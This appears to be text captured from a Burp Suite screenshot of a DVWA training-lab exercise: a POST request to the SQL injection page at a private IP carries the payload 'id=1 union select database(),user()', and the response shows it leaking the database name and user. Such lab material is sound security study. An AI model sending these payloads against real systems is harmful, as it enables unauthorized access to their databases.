 请求
美化 Raw Hex
\n
1 POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
2 Host: 192.168.254.128
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://192.168.254.128
10 Connection: keep-alive
11 Referer: http://192.168.254.128/DVWA/vulnerabilities/sqli/
12 Cookie: PHPSESSID=6biqj0drh0a6ab4lcstblls6ck; security=medium
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 id=1 union select database(),user()&Submit=Submit
? Search 0高亮
响应
美化 Raw Hex 页面渲染
\n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select database(),user()
First name: admin
Surname: admin
ID: 1 union select database(),user()
First name: dvwa
Surname: dvwa@localhost
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/